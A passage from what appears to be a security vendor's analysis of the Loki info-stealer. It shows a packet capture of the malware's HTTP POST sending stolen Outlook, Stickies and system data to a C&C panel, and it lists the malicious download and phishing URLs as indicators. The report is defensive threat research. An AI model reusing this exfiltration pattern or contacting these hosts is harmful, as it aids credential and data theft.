I created a sub-folder “%AppData%\stickies\images” and put a .png file into it. Loki reads the png file into that global buffer behind the Outlook data. It also collects system information from the victim’s machine, such as computer name, user name, processor property, etc. After all collected information is ready, it sends them to its C&C server using a HTTP POST request, the body of which is the data stolen from the victim’s machine. And the data is delivered in a kind of compression format. Figure 10 shows a screenshot of the packet in WireShark.
Wireshark · Follow TCP Stream (tcp.stream eq 0) · send_stolen_data – ☐ ✕
POST /tz/Panel/five/fre.php HTTP/1.0 User-Agent: Mozilla/4.08 (Charon; Inferno) Host: online-prodaja.rs Accept: */* Content-Type: application/octet-stream Content-Encoding: binary Content-Key: 6317B7DC Content-Length: 4181 Connection: close ..'.......ckav.ru..... ...... ...... ....................k...........-..... 0...2.3.1. .8.4.A.C.2.2.2.8.A.2.1.F.4.....mqQcS....b.H. 1...!..t.h e ..s @.g.m.a.i.l...c.o...2d..Ms!.Lp85(....ePo{,)..Z4F...?...*4..tn .a...w.d..h.....``..‰PNG. ...pIHDR....P.[~...fb.sRGB........gAM.......a..! pHYs...@...o`...vID.ATx^.]mo..W...qM..B.6[.n... 1.~I..K.....X..8.j..|(+....@......W]K%..A... q....Is..@#.u.(..R..M6..>..o........@.........V...s..9.}.< 6...2p.....E.....@.P.....!......?.x.".."dg%......7.(..IvV.z....^] .s.:.....=...%N...^.......mt.=..=O....`...o|.igSG.....pu..". ...>K5.......{kz..../.\.8.........!4....D.O=.........74(....[@...?...3_.U...d.........*.7n......... +.....m`...?.9.}..g'.......$x..H>(............9.........7mj..*....[. .....0...b.|...5....{...T.)..Dn........$(....]..'.-........o...m.u...0.........^......t$PD..s;/m..=... 8.;.....Z..@.A'....}.......0.P..|{)q_.:...i#Y......v..B......D].....#.J. ......E*.....A.....?.... o....k.9...h-.A0.......,w`.RE.....B#.T...([hf\......6. (......]...U.N.S.<.W...h....+."G]..).%z.@..{..(.;<Ch...d..r.0..9....a5.....S..u-_.z...F....5...[...... {:CL.".w.....D..K.....1..bG......R..1f....eWY...B...D......M.....w..v0l..)dei..t.x.....-.RO.......N... 6.E=G..j...,.(....p...-F.......t ...u/].jO..5.s7f[.c6..`.4...9@S..+.]...|p.`.. ... .....o^.........R.?..6.E.d...*.m.../.....J...+F....&.......B.ai.7..W.3K.`u=4.d...#Rx.n6.......f.@..... %.3...p..,<d@....Y.-t.).J. .wX.pI..u.....6..!......0 1.[..=.... ..q}......i./..BR(..)s....Mb2...c...,uel.?.vtg...`.f.w.......|.......V...h........B.TQ ...M....=< %.....v6.....z._N.....95P.&vw.... .~........e.......%.6.Uvf.>v".{P@.$0(........w....8..E.q;..J.L....3C........j.........s..a..UB..q.4...... 7.8..Q.P..N..b..2.z*~...p...#17$.t..wF..L..p....@..:.9G...Wc.Cm=......U..<.....@.bv..X}n...rS.N.:...b.
Packet 4. 4 client pkt(s), 1 server pkt(s), 1 turn. Click to select.
Entire conversation (4630 bytes) ▾ Show data as ASCII ▾ Stream 0
Find: Find Next
Hide this stream Print Save as... Close Help
Figure 10. Send the data stolen from Outlook and Stickies to the C&C server
Solution
The URL “194.88.105.202/~ninjagro/pdfs/QUOTATION.exe” has been rated as Malicious Websites and “online-prodaja.rs/tz/Panel/five/fre.php” as Phishing by the FortiGuard Webfilter service.
The downloaded exe file has been detected as W32/Injector.DONO!tr and the PDF file as Data/Loki_Phish.A!tr by the FortiGuard Antivirus service.
10/11